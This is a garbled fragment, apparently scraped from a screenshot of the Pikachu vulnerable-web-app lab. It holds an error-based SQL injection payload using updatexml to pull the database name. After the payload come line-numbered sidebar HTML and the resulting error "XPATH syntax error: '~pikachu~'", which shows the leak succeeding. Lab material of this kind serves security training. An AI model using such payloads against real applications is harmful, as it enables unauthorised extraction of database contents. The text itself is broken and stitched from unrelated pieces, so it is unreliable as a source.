 id=1+and+updatexml(1,concat(0x7e,(select+database()),0x7e),1)+--+
&submit=%E6%9F%A5%E8%AF%A2
863 XSS□□
864 </a>
865 <b class="arrow">
</b>
866 </li>
867
868
869
870 </ul>
871 </li>
872
873
874 </ul>
<!-- /.nav-list -->
875
876 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
877 <i id="sidebar-toggle-icon" class="ace-icon
fa fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa
fa-angle-double-right">
</i>
878 </div>
879 </div>
880
881 XPATH syntax error: '~pikachu~'